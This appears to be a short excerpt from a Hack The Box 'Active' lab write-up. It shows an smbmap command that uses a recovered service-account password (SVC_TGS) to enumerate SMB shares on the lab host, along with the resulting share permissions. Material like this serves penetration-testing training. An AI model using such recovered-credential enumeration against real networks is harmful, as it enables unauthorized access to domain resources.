 [root@htb-plvggqlem6]─[/home/publicg24/active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups]
# smbmap -d active.htb -u SVC_TGS -p GPPstillStandingStrong2k18 -H 10.129.89.194
[+] IP: 10.129.89.194:445 Name: active.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ NO ACCESS Remote IPC
NETLOGON READ ONLY Logon server share
Replication READ ONLY
SYSVOL READ ONLY Logon server share
Users READ ONLY